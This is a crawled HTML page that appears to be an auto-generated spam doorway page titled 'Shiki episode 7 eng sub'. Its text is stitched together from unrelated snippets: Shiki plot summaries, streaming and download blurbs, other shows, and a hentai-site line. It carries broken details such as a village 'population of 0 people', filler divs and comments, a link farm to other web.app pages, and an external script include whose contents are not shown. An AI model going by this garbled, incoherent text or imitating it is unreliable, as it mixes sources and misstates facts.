

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://consmalute.web.app/656.html
body_size: 1676
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://consmalute.web.app/656.html" /><title>Shiki episode 7 eng sub</title><script src="https://consmalute.web.app/j2f96xnqlj.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- naconna --><div class="tenhongfoods"></div><div class="incomfa" id="dystschemen"></div><!-- liaperpgi --><!-- fizara --><div class="keasupprin" id="quiforva"></div><div class="textdelltam" id="lawbate"></div><div class="gaimingkad" id="conphenut"></div><!-- ventoma --><div class="idhuxmi" id="redswonsa"></div><h1>Shiki episode 7 eng sub</h1><!-- naconna --><div class="tenhongfoods"></div><div class="incomfa" id="dystschemen"></div><!-- liaperpgi --><!-- fizara --><div class="keasupprin" id="quiforva"></div><div class="textdelltam" id="lawbate"></div><div class="gaimingkad" id="conphenut"></div><!-- ventoma --><div class="idhuxmi" id="redswonsa"></div><!-- tingleni --><!-- pretnohyd --><div class="travtican" id="zedeste"></div><p>Special thanks to shigurizu chan for the music at the beginning and the end. Shiki dubbed during a fiercely hot summer in sotoba, a peaceful and quiet village with a population of 0 people, a series of bizarre deaths begin to occur. After school, the three of them attend their own data processing club with two computers and a. Saka no ue no kumo engsub japan drama 2009 kodrama. Shiki opening 1\r\rkuchizuke by bucktick\r\ri dont own. Yume kui tsurumiku shiki game seisaku episode 2 english. You are watching shiki episode 10 english dubbedsubbed for free in high quality animehdpro. Shiki episode 7 english dubbed watch cartoons online. Watch shiki episode 10 english subbeddubbed online. Shiki episode 1 english subbeddubbed full hd for free. Kaori and akira are discovered by natsuno who tells them to leave the vicinity of the mansion. Watch online saka no ue no kumo in engsub, japan drama 2009, watch online korean drama, chinese drama, movies with engsub and download free on kodrama.</p> <p>Streaming vikings season 6 episode 7 full episodes. Subtitles shiki shiki, twentyfirst blood and offense, corpse demon, death spirit tv series, 2 season, 64 episode. During a fiercely hot summer in sotoba, a peaceful and quiet village with a population of 0 people, a series of bizarre deaths begin to occur. Episode 7 sub seventh killing spirit when megumis friend suspects sinister activities are stirring at kanemasa mansion the last place megumi visited before she died natsuno suggests digging up her grave for answers. Download shiki episode 10 english subbeddubbed encoded in high quality. An isolated village in which old customs, such as the burial. The anime series shiki is an adaptation of the manga series drawn by ryu fujisaki, which is. Shiki subtitles ad blocking detected, consider supporting. When akira mentions seeing yasuyuki, the lumber factory owner who died recently, alive and entering the mansion, natsuno realizes that both he and the tanaka siblings know theres something weird with the people at the mansion. Read the topic about shiki episode 7 discussion on myanimelist, and join in the discussion on the largest online anime and manga database. Watch or download new hentai anime episodes, uncensored hentai. Every day, yoraishiki005 and thousands of other voices read, write, and share important stories on.</p> <p>Had to edit it and make cuts since in the episode its spread out, thats why. No one in sotobathe village surrounded by deathis safe, as a frustrated toshio fails to. Watch shiki episode 1 in hd online with english sub and dub. After lying in a coma for two years, shiki ryougi awakens with amnesia. Rising up from the graves, the dreaded steamroller face has returned. Shiki, meaning corpse demon is a horror novel by japanese novelist fuyumi ono, originally published in two. At the same time, a strange family moves into a long abandoned mansion in the region. Shiki episode 7 anime with japanese subtitles watch anime.</p> <p>The best place to watch shiki episode 7 english dubbed video online in high quality. Stream anime shiki episode 7 online english dub seventh killing spirit. Watch on animelon shiki fifteenyearold megumi shimizu dreamed of a glamorous life in the big city. Watch shiki episode 7 both dubbed and subbed in hd. When megumis friend suspects sinister activities are stirring at kanemasa mansion the last place. Sotobamura is a small village with around 0 residents. Watch shiki episode 6 online sixth skull dairokuwa. After supposedly visiting this strange family, the fashionable shimizu.</p><!-- naconna --><div class="tenhongfoods"></div><div class="incomfa" id="dystschemen"></div><!-- liaperpgi --><a href="https://consmalute.web.app/1296.html">1296</a> <a href="https://consmalute.web.app/1295.html">1295</a> <a href="https://consmalute.web.app/626.html">626</a> <a href="https://consmalute.web.app/1187.html">1187</a> <a href="https://consmalute.web.app/212.html">212</a> <a href="https://consmalute.web.app/430.html">430</a> <a href="https://consmalute.web.app/740.html">740</a> <a href="https://consmalute.web.app/573.html">573</a> <a href="https://consmalute.web.app/317.html">317</a> <a href="https://consmalute.web.app/223.html">223</a> <a href="https://consmalute.web.app/500.html">500</a> <a href="https://consmalute.web.app/354.html">354</a> <a href="https://consmalute.web.app/1366.html">1366</a> <a href="https://consmalute.web.app/432.html">432</a> <a href="https://consmalute.web.app/949.html">949</a> <a href="https://consmalute.web.app/1087.html">1087</a> <a href="https://consmalute.web.app/313.html">313</a> <a href="https://consmalute.web.app/796.html">796</a> <a href="https://consmalute.web.app/118.html">118</a> <a href="https://consmalute.web.app/209.html">209</a> <a href="https://consmalute.web.app/478.html">478</a> <a href="https://consmalute.web.app/306.html">306</a> <a href="https://consmalute.web.app/702.html">702</a> <a href="https://consmalute.web.app/538.html">538</a> <a href="https://consmalute.web.app/1381.html">1381</a> <a href="https://pertservlibca.web.app/321.html">321</a> <a href="https://mibunymlu.web.app/202.html">202</a> <a href="https://riandetirod.web.app/1070.html">1070</a> <a href="https://enmorafist.web.app/1080.html">1080</a> <a href="https://efleliko.web.app/689.html">689</a> <a href="https://batsmetcale.web.app/83.html">83</a> <a href="https://niabalringllen.web.app/597.html">597</a><!-- naconna --><div class="tenhongfoods"></div><div class="incomfa" id="dystschemen"></div><!-- liaperpgi --><!-- fizara --><div class="keasupprin" id="quiforva"></div><div class="textdelltam" id="lawbate"></div><div class="gaimingkad" id="conphenut"></div><!-- ventoma --><div class="idhuxmi" id="redswonsa"></div><!-- tingleni --><!-- pretnohyd --><div class="travtican" id="zedeste"></div><!-- wemistfec --><div class="tranenkreat" id="tratturcurt"></div><!-- cauclarad --><div class="obivic" id="ralaco"></div></body></html>